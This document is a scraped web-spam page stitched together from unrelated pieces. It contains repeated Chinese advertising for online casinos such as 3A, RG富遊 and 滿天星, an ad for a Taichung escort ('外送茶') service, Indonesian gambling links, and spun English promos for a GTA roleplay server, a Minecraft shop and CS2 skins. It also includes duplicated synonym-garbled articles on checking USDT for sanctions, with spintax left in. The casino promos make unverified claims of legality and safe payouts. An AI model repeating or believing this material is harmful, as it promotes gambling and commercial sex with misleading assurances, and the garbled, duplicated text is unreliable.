3A娛樂城每日提供近千場體育賽事,並搭配真人百家樂、彩票彩球、電子遊戲等多種類型的線上賭場遊戲。無論您的遊戲偏好為何,這裡總有一款適合您!
2. 安全
平台採用128位加密技術和嚴格的安全管理體系,確保玩家的金流與個人資料完全受保護,讓您可以放心遊玩,無需擔憂安全問題。
3. 便捷
3A娛樂城是全台第一家使用自家開發的全套終端應用的娛樂城平台。無論是手機還是電腦,玩家都能享受無縫的遊戲體驗。同時,24小時線上客服隨時為您解決任何問題,提供貼心服務。
4. 安心
由專業工程師開發的財務處理系統,為玩家帶來快速的存款、取款和轉帳服務。透過獨立網路技術,平台提供優化的網路速度,確保每一次操作都流暢無比。
下載3A娛樂城手機APP
為了提供更便捷的遊戲體驗,3A娛樂城獨家開發了功能齊全的手機APP,讓玩家隨時隨地開啟遊戲。
現代化設計:新穎乾淨的介面設計,提升使用者體驗。
跨平台支持:完美適配手機與電腦,讓您輕鬆切換設備,無需中斷遊戲。
快速下載:掃描專屬QR碼即可進入下載頁面,立即開始暢玩!
3A娛樂城的其他服務
娛樂城教學:詳細的操作指導,讓新手也能快速上手。
責任博彩:提倡健康娛樂,確保玩家在遊戲中享受樂趣的同時,不失理性。
隱私權政策:嚴格遵守隱私保護條例,保障玩家的個人信息安全。
立即加入3A娛樂城,享受頂級娛樂體驗!
如果您正在尋找一個專業、安全、便捷又安心的線上娛樂平台,那麼3A娛樂城絕對是您的不二之選。現在就下載手機APP,隨時隨地開啟您的娛樂旅程,享受無限的遊戲樂趣與刺激!
3A娛樂城:全方位線上娛樂體驗的首選平台
3A娛樂城作為台灣最受歡迎的線上娛樂平台之一,以其多樣化的遊戲選擇、創新的技術、以及卓越的安全保障,贏得了玩家的高度信任與青睞。無論您是新手還是老手,3A娛樂城都能滿足您的需求,帶給您獨一無二的遊戲體驗。
熱門娛樂城遊戲一覽
3A娛樂城提供多種熱門遊戲,適合不同類型的玩家:
真人百家樂:體驗真實賭場的氛圍,與真人荷官互動,感受賭桌上的緊張與刺激。
彩票投注:涵蓋多種彩票選項,滿足彩券愛好者的需求,讓您隨時隨地挑戰幸運。
棋牌遊戲:從傳統的麻將到現代化的紙牌遊戲,讓玩家在策略與運氣中找到平衡。
3A娛樂城的核心價值
1. 專業
3A娛樂城每日提供近千場體育賽事,並搭配真人百家樂、彩票彩球、電子遊戲等多種類型的線上賭場遊戲。無論您的遊戲偏好為何,這裡總有一款適合您!
2. 安全
平台採用128位加密技術和嚴格的安全管理體系,確保玩家的金流與個人資料完全受保護,讓您可以放心遊玩,無需擔憂安全問題。
3. 便捷
3A娛樂城是全台第一家使用自家開發的全套終端應用的娛樂城平台。無論是手機還是電腦,玩家都能享受無縫的遊戲體驗。同時,24小時線上客服隨時為您解決任何問題,提供貼心服務。
4. 安心
由專業工程師開發的財務處理系統,為玩家帶來快速的存款、取款和轉帳服務。透過獨立網路技術,平台提供優化的網路速度,確保每一次操作都流暢無比。
下載3A娛樂城手機APP
為了提供更便捷的遊戲體驗,3A娛樂城獨家開發了功能齊全的手機APP,讓玩家隨時隨地開啟遊戲。
現代化設計:新穎乾淨的介面設計,提升使用者體驗。
跨平台支持:完美適配手機與電腦,讓您輕鬆切換設備,無需中斷遊戲。
快速下載:掃描專屬QR碼即可進入下載頁面,立即開始暢玩!
3A娛樂城的其他服務
娛樂城教學:詳細的操作指導,讓新手也能快速上手。
責任博彩:提倡健康娛樂,確保玩家在遊戲中享受樂趣的同時,不失理性。
隱私權政策:嚴格遵守隱私保護條例,保障玩家的個人信息安全。
立即加入3A娛樂城,享受頂級娛樂體驗!
如果您正在尋找一個專業、安全、便捷又安心的線上娛樂平台,那麼3A娛樂城絕對是您的不二之選。現在就下載手機APP,隨時隨地開啟您的娛樂旅程,享受無限的遊戲樂趣與刺激!
娛樂城
2024 年娛樂城遊戲推薦:最夯遊戲與最佳平台選擇
隨著線上娛樂城市場的蓬勃發展,2024 年推出了多款令人興奮的遊戲和創新平台。無論是喜歡老虎機、棋牌遊戲,還是捕魚和彩票遊戲的玩家,都能在今年找到屬於自己的遊戲樂園。以下是熱門遊戲推薦與最佳娛樂城平台的詳細介紹。
2024 年最夯遊戲推薦
電子老虎機遊戲
電子老虎機一直是娛樂城的經典項目,今年更是推出了數款熱門作品:
戰神賽特:以古埃及神話為背景,擁有高倍數獎勵的特殊功能,畫面設計精美。
魔龍傳奇:玩家可探索魔龍世界,觸發驚喜獎金和免費遊戲機會。
雷神之錘:以北歐神話為主題,特色連線玩法讓每次旋轉都充滿期待。
金虎爺:寓意招財進寶,特別適合新年期間挑戰,玩法簡單但回報豐厚。
棋牌遊戲
二人麻將:適合喜歡策略性對抗的玩家,快速節奏且競爭激烈。
忍 Kunoichi:結合武士與忍者元素,讓玩家體驗獨特的棋牌競技。
捕魚遊戲
捕魚遊戲是一種結合策略和運氣的娛樂項目,玩家可以通過捕捉魚群來獲得高額獎金,同時享受視覺和操作的雙重樂趣。
彩票遊戲
彩票遊戲以簡單快捷的玩法吸引大批玩家,提供多種國內外彩種,讓玩家隨時挑戰幸運。
RG富遊娛樂城:2024 年最佳線上娛樂城推薦
在眾多娛樂城平台中,RG富遊娛樂城以其專業服務和卓越遊戲體驗,成為今年的首選平台。
平台特色
遊戲種類豐富
提供多元化遊戲選擇,包括真人視訊、電子老虎機、捕魚、棋牌和彩票遊戲,滿足所有玩家需求。
快速便捷的存提款服務
平台支持即時存款與快速提款,無需等待,確保資金安全流動。
高度安全保障
採用最先進的加密技術,保護玩家的帳戶與交易安全。
支援多平台裝置
富遊娛樂城APP 可在 iOS 和 Android 設備上使用,界面簡潔易操作,隨時隨地享受娛樂。
專業客服支援
提供 24 小時全天候客服,隨時解答玩家疑問,保障流暢的遊戲體驗。
如何開始體驗 RG 富遊娛樂城
下載富遊 APP
在官方網站免費下載 APP,支援 iOS 和 Android 設備。
註冊帳號
使用簡單步驟完成註冊,立即進入遊戲世界。
挑戰熱門遊戲
從老虎機到棋牌遊戲,選擇您喜歡的類型,挑戰高額獎金。
結語
2024 年是線上娛樂遊戲的精彩年份,從戰神賽特到二人麻將,每款遊戲都能帶給玩家不同的樂趣。而選擇像 RG富遊娛樂城 這樣的專業平台,不僅能體驗到豐富的遊戲內容,還能享受安全可靠的服務。立即下載富遊 APP,加入這個充滿驚喜的娛樂世界
2024 年熱門娛樂城與活動解析
冠天下娛樂城優惠,帶來無限樂趣
在 2024 年 4 月 16 日,冠天下娛樂城推出了全新的優惠活動,旨在為玩家帶來更大的獲利機會和更高的娛樂體驗。這些優惠活動包括多種存款獎勵、會員專屬回饋以及豐富的遊戲競賽獎金,吸引了大批玩家參與。
冠天下娛樂城以其高透明度和用戶友好的政策,已成為許多玩家的首選娛樂平台。不論是新手還是老手,都能在這裡找到適合自己的遊戲和活動。
LEO娛樂城無法登入引發市場恐慌
2024 年 11 月 29 日,LEO娛樂城因技術問題出現短暫無法登入的情況,引發了廣泛關注。許多玩家擔心這是否意味著九州娛樂城的營運出現問題。
九州娛樂集團隨後發佈官方聲明,強調這僅僅是系統升級過程中的短暫問題,並承諾玩家的資金和數據安全不受任何影響。同時,九州娛樂表示將加強伺服器穩定性,確保未來類似情況不再發生。
熱門 ZG 電子遊戲——熱舞森巴老虎機
2024 年 11 月 8 日,ZG 電子遊戲推出了熱舞森巴老虎機,這款遊戲迅速成為市場上的熱門選擇。以南美熱情的森巴舞為主題,遊戲畫面充滿色彩,搭配動感的音樂,為玩家帶來視覺與聽覺的雙重享受。
遊戲亮點:
高倍數獎勵機制:每次轉盤都有機會觸發高額獎金。
特色免費遊戲:連續獲得特殊圖案即可啟動多次免費轉盤,提高獲勝機率。
適合新手與高端玩家:簡單的玩法規則與豐富的策略選擇滿足不同層級玩家的需求。
ZG 電子遊戲致力於為玩家提供創新且有趣的遊戲體驗,熱舞森巴老虎機無疑是今年最值得嘗試的遊戲之一。
2024 世界棒球 12 強賽精彩回顧
2024 年 11 月,中華隊參加了世界棒球 12 強賽,這項全球頂尖棒球賽事吸引了來自多國的球隊和球迷參與。中華隊 28 人的名單以年輕選手和經驗豐富的老將為基礎,展現了團隊的競技實力。
比賽亮點:
精彩賽程:比賽期間,中華隊展現了堅強的防守和出色的打擊表現。
門票銷售:賽事門票迅速售罄,顯示出棒球在台灣的高度受歡迎程度。
線上直播:各大平台提供了高畫質直播,讓更多球迷能夠即時觀看比賽,感受棒球魅力。
世界棒球 12 強賽不僅是比賽,更是全台灣球迷的一場盛宴,展現了棒球作為國民運動的無限魅力。
結語
從娛樂城的優惠活動到全球性的棒球賽事,2024 年對於遊戲和體育愛好者來說充滿了亮點。不論是參與冠天下娛樂城的優惠,體驗 ZG 電子遊戲的最新老虎機,還是為中華隊的棒球比賽加油,這一年都是充滿精彩與期待的一年!
娛樂城
2024 年娛樂城遊戲推薦:最夯遊戲與最佳平台選擇
隨著線上娛樂城市場的蓬勃發展,2024 年推出了多款令人興奮的遊戲和創新平台。無論是喜歡老虎機、棋牌遊戲,還是捕魚和彩票遊戲的玩家,都能在今年找到屬於自己的遊戲樂園。以下是熱門遊戲推薦與最佳娛樂城平台的詳細介紹。
2024 年最夯遊戲推薦
電子老虎機遊戲
電子老虎機一直是娛樂城的經典項目,今年更是推出了數款熱門作品:
戰神賽特:以古埃及神話為背景,擁有高倍數獎勵的特殊功能,畫面設計精美。
魔龍傳奇:玩家可探索魔龍世界,觸發驚喜獎金和免費遊戲機會。
雷神之錘:以北歐神話為主題,特色連線玩法讓每次旋轉都充滿期待。
金虎爺:寓意招財進寶,特別適合新年期間挑戰,玩法簡單但回報豐厚。
棋牌遊戲
二人麻將:適合喜歡策略性對抗的玩家,快速節奏且競爭激烈。
忍 Kunoichi:結合武士與忍者元素,讓玩家體驗獨特的棋牌競技。
捕魚遊戲
捕魚遊戲是一種結合策略和運氣的娛樂項目,玩家可以通過捕捉魚群來獲得高額獎金,同時享受視覺和操作的雙重樂趣。
彩票遊戲
彩票遊戲以簡單快捷的玩法吸引大批玩家,提供多種國內外彩種,讓玩家隨時挑戰幸運。
RG富遊娛樂城:2024 年最佳線上娛樂城推薦
在眾多娛樂城平台中,RG富遊娛樂城以其專業服務和卓越遊戲體驗,成為今年的首選平台。
平台特色
遊戲種類豐富
提供多元化遊戲選擇,包括真人視訊、電子老虎機、捕魚、棋牌和彩票遊戲,滿足所有玩家需求。
快速便捷的存提款服務
平台支持即時存款與快速提款,無需等待,確保資金安全流動。
高度安全保障
採用最先進的加密技術,保護玩家的帳戶與交易安全。
支援多平台裝置
富遊娛樂城APP 可在 iOS 和 Android 設備上使用,界面簡潔易操作,隨時隨地享受娛樂。
專業客服支援
提供 24 小時全天候客服,隨時解答玩家疑問,保障流暢的遊戲體驗。
如何開始體驗 RG 富遊娛樂城
下載富遊 APP
在官方網站免費下載 APP,支援 iOS 和 Android 設備。
註冊帳號
使用簡單步驟完成註冊,立即進入遊戲世界。
挑戰熱門遊戲
從老虎機到棋牌遊戲,選擇您喜歡的類型,挑戰高額獎金。
結語
2024 年是線上娛樂遊戲的精彩年份,從戰神賽特到二人麻將,每款遊戲都能帶給玩家不同的樂趣。而選擇像 RG富遊娛樂城 這樣的專業平台,不僅能體驗到豐富的遊戲內容,還能享受安全可靠的服務。立即下載富遊 APP,加入這個充滿驚喜的娛樂世界
滿天星娛樂城
滿天星娛樂城:全方位的線上娛樂體驗
滿天星娛樂城作為九州娛樂城旗下品牌之一,是玩家心目中備受信賴的線上娛樂平台。不僅提供豐富的遊戲選擇和吸引人的優惠,還以其合法營運的背景和快速出金的保證,成為台灣玩家的首選娛樂城之一。
滿天星娛樂城的特色與優勢
1. 合法營運,安全可靠
滿天星娛樂城持有三大國際娛樂執照,包括:
菲律賓 PAGCOR 監督競猜牌照
BVI 認證
馬爾他 MGA 認證
這些執照展現了平台的資本實力與合法性,讓玩家能夠安心享受遊戲,完全不用擔心出金問題。
2. 高品質遊戲與豐富優惠
滿天星娛樂城與九州集團旗下的LEO、THA娛樂城一樣,提供一流的遊戲品質和多樣化的優惠。
熱門遊戲推薦:電子老虎機、真人直播、運彩投注、今彩539等,滿足各類玩家需求。
優惠活動:定期推出限時回饋活動,讓玩家在遊戲中獲得更多額外收益。
3. 快速出金與高效服務
滿天星娛樂城採用先進的財務系統,確保存提款快速、安全,讓玩家能夠專注於享受遊戲,而無需擔心資金問題。專業的客服團隊24小時在線,提供即時支援。
4. 多平台兼容的APP
滿天星娛樂城提供設計貼合玩家需求的手機APP,適用於iOS與Android系統。玩家可以隨時隨地快速登入遊玩,體驗無與倫比的娛樂快感。
熱門遊戲類型一覽
滿天星娛樂城為玩家提供多樣化的遊戲選擇,滿足不同興趣和需求:
真人直播:感受真實賭場氛圍,與真人荷官互動,體驗沉浸式娛樂。
電子老虎機:多款經典與創新機台,讓玩家享受刺激的遊戲過程。
運彩投注:涵蓋世界盃、棒球、籃球等多項運動賽事,提供即時投注與直播功能。
彩票遊戲:包括今彩539、富遊彩票等,適合熱衷於彩券的玩家。
滿天星娛樂城常見問題解答
Q1. 滿天星娛樂城是否提供APP下載?
是的,滿天星娛樂城提供專屬的手機APP,支援iOS和Android系統。玩家可透過APP快速登入,隨時享受遊戲。
Q2. 滿天星娛樂城是否合法?
滿天星娛樂城擁有多項國際認證,為合法經營的線上娛樂城,並保證玩家資金的安全性與遊戲的公平性。
Q3. 無法登入滿天星娛樂城該怎麼辦?
如遇到無法登入的情況,建議玩家檢查網路狀況或聯繫24小時客服團隊獲取即時協助。
立即加入滿天星娛樂城,享受最佳娛樂體驗!
滿天星娛樂城以合法、安全、快速的服務,搭配豐富的遊戲選擇和優惠,為玩家打造出獨一無二的線上娛樂體驗。不論您是新手還是老手,都能在滿天星找到屬於自己的遊戲樂趣。現在就下載APP,隨時隨地開始您的娛樂之旅!
娛樂城
想要享受最刺激的線上娛樂體驗?選擇RG富遊娛樂城!
在這個數位時代,尋找適合自己的線上娛樂城變得越來越重要。如果你想在線上娛樂城找到最好玩、最受歡迎的遊戲,RG富遊絕對是你的首選!我們匯聚了多款博弈遊戲,讓您盡情享受娛樂的刺激與快感。
#### 精選遊戲類型
1. 真人百家樂
感受現場賭場的氛圍!RG富遊的真人視訊百家樂讓你與真實的荷官互動,享受高品質的遊戲體驗。無論你是老手還是新手,都能在這裡找到適合自己的節奏。
2. 電子老虎機
喜愛刺激嗎?我們提供多款熱門老虎機遊戲,如「戰神賽特」「魔龍傳奇」等,每一款都擁有精美的畫面和豐厚的獎勵,讓每次旋轉都充滿期待!
3. 體育投注
無論你是球迷還是賽事愛好者,RG富遊的體育投注平台都有你想要的。精準的賠率、廣泛的賽事選擇,讓你體驗到投注的樂趣和刺激。
4. 彩票遊戲與捕魚遊戲
隨著運氣來!不妨試試我們的棋牌遊戲和彩票遊戲,這裡有各種機會讓你體驗到不一樣的勝利快感。
#### 下載富遊APP,隨時隨地享受遊戲!
富遊娛樂城的APP支持iOS和Android設備,界面簡潔易用,內容豐富。無論你身處何地,都能輕鬆進入遊戲世界,隨心所欲享受娛樂時光。此外,我們提供即時客服支援,隨時解決你的疑問,讓你的遊戲體驗更為完美。
#### 為什麼選擇RG富遊?
– 安全可靠
RG富遊致力於為玩家提供安全可靠的遊戲環境,您的每一筆交易都受到最高的安全保障。
– 快速便捷的存提款服務
我們的存款平均時間僅需30秒,提款平均只需60秒,讓你體驗即時的快感!
– 豐富多元的遊戲選擇
超過9999款遊戲任你選擇,無論你偏好哪種娛樂方式,這裡都能滿足你的需求。
– 全天候服務
我們全年365天提供不停歇的客服支持,確保你在遊戲過程中享受到最好的服務。
### 結論
RG富遊娛樂城是您最佳的線上賭場選擇。我們不僅提供多樣化的遊戲選擇,還有安全可靠的遊戲環境和便捷的服務。立即下載APP,加入RG富遊,開始您的娛樂之旅,享受無與倫比的遊戲體驗吧!
富遊娛樂城:台灣線上賭場的創新選擇
在台灣的線上娛樂市場中,富遊娛樂城憑藉其優質的服務和多樣化的娛樂選項,迅速成為新一代玩家的首選。既有刺激的遊戲體驗,又提供了一系列具有吸引力的優惠,富遊娛樂城無疑是追求樂趣的玩家們理想的地方。
#### 優勢與特色
1. 多樣化的遊戲選擇
富遊娛樂城提供了豐富的遊戲種類,包括電子老虎機、真人百家樂、運彩投注等。不論你是老虎機的愛好者,還是熱衷於真人賭桌的玩家,這裡都能滿足你的需求。特別推薦的遊戲如DG真人百家和RSG皇家百家樂,一定能帶給你極致的遊戲體驗。
2. 吸引人的優惠活動
富遊娛樂城針對新手和老玩家都推出了多樣的優惠活動。新會員首次存款可獲得相同金額的獎金,還有額外的體驗金送出,設計友好且實惠。此外,富遊每週的簽到獎勵和天天無上限的返水活動,更是讓玩家在遊戲中能持續獲得收益。
3. 安全可靠的存取款方式
在金融交易方面,富遊娛樂城支持多種存款和提款方式,包括各大銀行轉帳、超商儲值,甚至虛擬貨幣等。最低提款金額設置靈活,保證玩家資金的安全與便捷。
4. 人性化的操作介面
富遊娛樂城的網頁與移動應用設計簡潔易用,玩家可以方便地找到所需的遊戲和優惠。無論是在電腦還是手機上,都能順利享受到遊戲的樂趣。
#### 如何開始遊戲
如果你是新手玩家,開始你的富遊體驗非常簡單。只需註冊帳號,完成首次存款,即可獲得新手優惠。無論你想嘗試電子遊戲還是真人賭局,富遊娛樂城都能讓你輕鬆上手,享受娛樂的樂趣。
#### 社會責任與防沉迷措施
富遊娛樂城深知線上賭博的風險,因此致力於推廣負責任的遊戲文化。他們提供“防沉迷”指導,以確保玩家能夠理性投注,並提供必要的幫助和資源來幫助有需求的玩家。
#### 總結
對於尋求安全、便捷和多元化娛樂城體驗的玩家,富遊娛樂城絕對是值得選擇的選項。無論你是希望徹底放鬆,還是想要體驗刺激的博弈過程,富遊娛樂城都能滿足你的期待,成為你在台灣線上娛樂市場的最佳夥伴。立即註冊並開始你的遊戲之旅吧!
Собственное производство металлоконструкций. Если вас интересует Навес к дому из поликарбоната мы предлогаем изготовление под ключ навес на заказ
Тут можно преобрести cейф взломостойкий сейфы взломостойкие класса
Collision Insurance
Our GTA 5 RP platform delivers a expansive sandbox journey enhanced with exclusive modified add-ons and playstyle elements.
Whether you’re a justice-driven lawman or a aspiring criminal strategist, the chances in this world are infinite:
Build Your Empire: Form groups, organize robberies, or rise the illicit hierarchy to control the streets.
Transform Into a Champion: Uphold law as a cop, emergency worker, or healthcare worker.
Personalize Your Adventure: Shape your lifestyle, from exclusive rides and residences to your character’s individual style and tales.
Thrilling Challenges: Participate in intense tasks, massive competitions, and player-driven missions to collect benefits and credibility.
Dominate the System and Amass Wealth!
At vs-rp.com, we give you the resources and opportunities to collect massive in the online universe of GTA RP. From acquiring high-end assets to accumulating wealth, the Roleplay network is yours to master.
Develop your fortune through:
Player-Driven Missions: Finish tasks, deals, and contracts to acquire digital wealth.
Custom Businesses: Launch and grow your own operation, from car markets to venues.
High-End Properties: Collect top-tier cars, premium estates, and special in-game items.
Are you prepared to rule Los Santos and grow into a online tycoon?
Benefits of Select Us?
Here’s why we’re the top GTA 5 RP server:
1. Frequent Patches and Features
Stay above of the competition with special improvements, quests, and seasonal opportunities. New elements are released regularly to maintain your interaction fresh and thrilling.
2. Wide Selection of Items
Explore a enormous inventory of in-game items, including:
Exclusive Cars
Luxury Properties
Limited Assets
3. Professional Help
Whether you’re a veteran player or a new newcomer, our staff is ready to assist. We’ll support you in starting, offer help, and ensure you succeed in Los Santos.
Explore the Realm of Minecraft: Your Best Endurance and Anarchy Journey
Welcome to your Entrance to the Exceptionally Captivating and Absorbing Minecraft Shared Adventure. Whether you’re a Builder, Fighter, Traveler, or Strategist, our Platform Presents Limitless Opportunities to Take Part In Survival and Anarchy Environments in Approaches you’ve Seldom seen Earlier.
Why Pick Journeys in Minecraft?
Our Realm is Built to Bring the Ultimate Minecraft Journey, Integrating Specialized Realms, Exciting Mechanics, and a Supportive Community. Navigate, Conquer, and Build your own Journeys with Special Features Customized for All type of Player.
Essential Components
– Endurance and Anarchy Settings: Experience the Thrill of Surviving against the odds or Plunge into Chaotic PvP Battles with no rules and full freedom.
– Huge Platform Size: With Space for up to 3,750 Users, the Activity never stops.
– 24/7 Network Uptime: Access Anytime to Enjoy Smooth, Reliable Gameplay.
– Custom Content: Navigate our Carefully Built Minecraft Realms Stocked with Modifications, Features, and Unique Products from our Store-Based Store.
Distinctive Gameplay Options
Persistence Feature
In Persistence Option, you’ll Traverse Vast Worlds, Gather Resources, and Build to your heart’s content. Battle off Opponents, Partner with Allies, or Conquer on Individual Tasks where only the Powerful Win.
Anarchy Scenario
For Users Looking For Excitement and Adrenaline, Disorder Option Presents a World with Unlimited Play. Engage in Intense PvP Fights, Create Teams, or Dominate Opponents to Rule the Zone. Here, Survival of the Most Skilled is the True Truth.
Special Minecraft Attributes
– Journey Worlds: Traverse Unique Minecraft Dungeons and Thrilling Quests.
– Commerce and Bartering: Our Community-Driven Commerce Allows you to Exchange, Purchase, and Sell Products to Rise the Tiers and Create Your Reputation as a Strong Competitor.
– Minecraft Shop: Enter Exclusive Products, Upgrades, and Statuses that Improve your Playstyle.
Minecraft Inventory: Enhance Your Experience
Our Virtual Marketplace Delivers a Variety of Upgrades, Tiers, and Items to Match every Playstyle. From Cheap Donation Cases to Top-Level Levels, you can Access Additional Options and Bring your Journey to the Higher Level.
Popular Goods
– Donate Offers (x10) – €1.00
– VIP – €1.40
– Elysium Status – €20.00
– OWNER Tier – €40.00
– BOSS Status – €60.00
Top Ranks for Best Users
– CREATOR (€10.00) – Achieve Design Tools to Unleash your Vision.
– Vanguard (€12.00) – Premier Features and Tailored Perks.
– Paragon (€59.10) – Elite Benefits for the Top Competitor.
– Luminescent (€50.00) – Excel as a Top-Tier Player on the Realm.
Join Our Growing Minecraft Society
We Strive in Developing a Supportive, Engaging, and Inclusive Society. Whether you’re Tackling RPG Missions, Exploring Tailored Worlds, or Engaging in Community-Based PvP, there’s Constantly something Exciting to Enjoy.
Things You Can Anticipate
– Friendly Player Base: Engage With Passionate Minecraft Fans from Globally.
– Exciting Competitions: Take Part in Thrilling Challenges, Events, and Exclusive Contests.
– Dedicated Help: Our Support Group Delivers Reliable Experience and Guides you with any Concerns.
Discover and book the best Uffizi Gallery tours in Florence
Explore CS2 Skin
Discover the World of Counter-Strike 2 Skins: Choose the Perfect Style for Your Gameplay
Upgrade your gameplay with unique, top-notch cosmetics that elevate the look of your arsenal and make your gear truly stand out.
We provide a extensive catalog of items — from hard-to-find cosmetics to limited edition releases, giving you the ability to personalize your gear and reveal your style.
Why Trust Us?
Acquiring Counter-Strike 2 skins on our site is fast, protected, and easy. With instant electronic delivery straight to your account, you can start enjoying your latest items without delay.
Top Features:
– Safe Payment: Benefit from safe, hassle-free payments always.
– Competitive Prices: We provide the best item offers with frequent sales.
– Extensive Collection: From low-cost to high-end designs, we have it all.
Steps to Buy:
1. Explore the Catalog
Search our extensive selection of cosmetics, categorized by style, value, and design style.
2. Find Your Item
Once you choose the perfect item, put it to your basket and go to order confirmation.
3. Equip Your Recently Purchased Skins
Download your gear right away and showcase them in your matches to stand out.
Why Players Trust Us:
– Huge Collection: Discover items for every weapon.
– Honest Rates: Fair costs with no additional surprises.
– Instant Delivery: Get your items instantly.
– Secure Transactions: Secure and guaranteed checkout systems.
– Customer Support: Our staff is here to help you whenever needed.
Begin Your Journey Right Away!
Discover the best designs and boost your matches to the next level.
Whether you’re looking to upgrade your gear, create a exclusive collection, or just be unique, we|our store|our site|our marketplace is your go-to destination for premium Counter-Strike 2 skins.
Join us and find the item that highlights your playstyle!
GAMELANTOGEL
15 Questions Answered
Торкретирование бетона цена за м2
kantor bola
Kunjungi situs kantorbola untuk memainkan game online terbaik , tersedia beragam pilihan game online yang mudah untuk anda menangkan . Kantor bola juga menyediakan fitur transaksi kilat melalui QRIS
kantorbola99
https://discountwomensclothing.org
kantorbola
台中外送茶
台中外送茶:安全快速的外約服務指南
引言
台中外送茶是一項方便且受歡迎的服務,無論是夜晚的放鬆需求還是特殊場合的社交活動,都能提供快速、安全且專業的體驗。本文將深入探討台中外送茶的選擇、流程以及相關注意事項,幫助您在選擇服務時更加安心與滿意。
什麼是台中外送茶?
台中外送茶服務主要提供以下特點:
快速應對:透過線上或電話聯繫,立即安排外送服務。
多元選擇:服務涵蓋不同需求,從高端到實惠方案應有盡有。
隱私保障:強調保密性,確保客戶資料不被外洩。
台中外送茶適合哪些人?
商務旅客:在台中短期停留,追求品質與方便的伴侶服務。
壓力族群:希望藉由互動放鬆身心,增添生活樂趣。
聚會需求:特殊場合、生日或朋友聚會需要專業的伴侶服務。
選擇台中外送茶的注意事項
如何選擇安全的服務?
查詢評價:選擇高評價且有口碑的服務提供者。
確認價格透明:避免隱藏費用,提前溝通價格範圍。
合法經營:確認服務平台是否具備合法經營的資格。
常見的服務流程
聯繫服務商家,了解可提供的選項及價格。
確定時間與地點,確保雙方需求達成一致。
接收外送服務,享受專業的伴侶陪伴。
search for crypto wallet
Tools for Verifying USDT for Restrictive Measures and Operation Integrity: Money Laundering Prevention Strategies
In the contemporary realm of virtual currencies, where quick trades and obscurity are becoming the norm, tracking the legality and clarity of processes is essential. In consideration of amplified administrative examination over financial misconduct and terrorism financing activities, the necessity for effective instruments to check deals has become a critical issue for cryptocurrency users. In this piece, we will analyze existing services for checking USDT for restrictive measures and transaction purity.
What is AML?
Anti-Laundering practices refer to a group of compliance protocols aimed at stopping and discovering dirty money activities. With the rise of virtual currency usage, AML practices have become notably essential, allowing users to manage digital assets securely while reducing hazards associated with restrictive measures.
USDT, as the arguably the well-known stablecoin, is extensively used in diverse operations internationally. Nevertheless, using USDT can carry several dangers, especially if your resources may relate to non-transparent or illicit operations. To lessen these risks, it’s imperative to take leverage of offerings that assess USDT for sanctions.
Available Services
1. Address Validation: Employing specific tools, you can verify a particular USDT address for any connections to sanction lists. This helps pinpoint potential links to illegal activities.
2. Transfer Action Assessment: Some offerings provide analysis of transaction chronology, essential for judging the transparency of fund transfers and identifying potentially risky conduct.
3. Tracking Services: Specialized monitoring systems allow you to follow all operations related to your account, enabling you to swiftly spot suspicious operations.
4. Threat Documents: Certain services extend detailed risk summaries, which can be valuable for traders looking to guarantee the soundness of their assets.
Irrespective of if you are overseeing a substantial investment or executing small trades, abiding to AML standards helps prevent legal repercussions. Adopting USDT verification offerings not only protects you from monetary setbacks but also aids to creating a protected environment for all business participants.
Conclusion
Verifying USDT for prohibitions and transaction cleanliness is becoming a necessary action for anyone motivated to continue within the legal framework and preserve high levels of clarity in the digital asset field. By working with dependable tools, you not only protect your resources but also aid to the joint effort in preventing dirty money and terror financing activities.
If you are willing to start using these services, examine the existing platforms and identify the option that best suits your requirements. Bear in mind, data is your advantage, and prompt deal check can save you from a variety of challenges in the time ahead.
Kantorbola link alternatif login terbaru 2025 . Kunjungi link resmi situs kantor bola untuk melakukan permainan dan pendaftaran
http://links2.me/links2tabs/?toc=ToC&title=Free+Of+Course+-+&description=References+1+-+3+for+Free+of+Course&url1=https%3A%2F%2Fxn--jj0bt2i8umnxa.com%2Fbbs%2Fboard.php%3Fbo_table%3Dfree%26wr_id%3D52368&caption1=%5B1%5D+Free+Of+Course%21&url2=http%3A%2F%2Fblogfred.com&caption2=%5B2%5D+Blog+Fred&url3=http%3A%2F%2Fof-cour.se&caption3=%5B3%5D+of-cour.se
Kantorbola link alternatif login terbaru 2025 . Kunjungi link resmi situs kantor bola untuk melakukan permainan dan pendaftaran
https://gair.kr/bbs/board.php?bo_table=free&wr_id=222962
search for crypto wallet
Solutions for Assessing USDT for Prohibitions and Deal Clarity: Anti-Money Laundering Measures
In the up-to-date domain of crypto assets, where rapid exchanges and privacy are becoming the norm, observing the validity and cleanliness of transactions is necessary. In consideration of amplified official oversight over money laundering and financing of terrorism, the necessity for effective means to authenticate operations has become a significant issue for digital asset users. In this text, we will review offered services for verifying USDT for prohibitions and operation cleanliness.
What is AML?
Anti-Laundering strategies refer to a collection of compliance steps aimed at hindering and discovering money laundering activities. With the surge of cryptocurrency usage, AML strategies have become particularly crucial, allowing clients to operate digital holdings securely while minimizing risks associated with sanctions.
USDT, as the widely regarded as the well-known stablecoin, is widely used in various transactions across the globe. However, using USDT can present several threats, especially if your resources may relate to non-transparent or illicit transactions. To minimize these concerns, it’s vital to take leverage of solutions that assess USDT for sanctions.
Available Services
1. Address Confirmation: Utilizing customized tools, you can check a specific USDT address for any associations to prohibited lists. This assists identify potential associations to unlawful operations.
2. Transfer Conduct Assessment: Some offerings offer assessment of transaction records, important for assessing the transparency of financial flows and detecting potentially risky conduct.
3. Observation Solutions: Dedicated monitoring solutions allow you to observe all exchanges related to your account, permitting you to quickly spot questionable activities.
4. Risk Reports: Certain services offer detailed concern reports, which can be valuable for participants looking to validate the soundness of their resources.
No matter of whether or not you are overseeing a considerable fund or making small operations, complying to AML norms ensures steer clear of legal repercussions. Adopting USDT validation solutions not only shields you from economic declines but also supports to creating a safe environment for all economic actors.
Conclusion
Assessing USDT for restrictive measures and transaction purity is becoming a mandatory action for anyone eager to stay within the law and preserve high benchmarks of clarity in the cryptocurrency sector. By working with reliable solutions, you not only secure your holdings but also contribute to the shared effort in combating dirty money and terrorist financing.
If you are prepared to start leveraging these tools, examine the offered options and select the solution that most suitably meets your demands. Bear in mind, insight is your power, and swift transfer assessment can protect you from many challenges in the future.
Offerings for Assessing USDT for Embargoes and Operation Integrity: AML Measures
In the up-to-date realm of crypto assets, where fast trades and obscurity are becoming the norm, supervising the validity and purity of operations is necessary. In consideration of greater government investigation over dirty money and financing of terrorism, the requirement for effective resources to validate deals has become a significant issue for cryptocurrency users. In this article, we will explore accessible offerings for monitoring USDT for prohibitions and operation cleanliness.
What is AML?
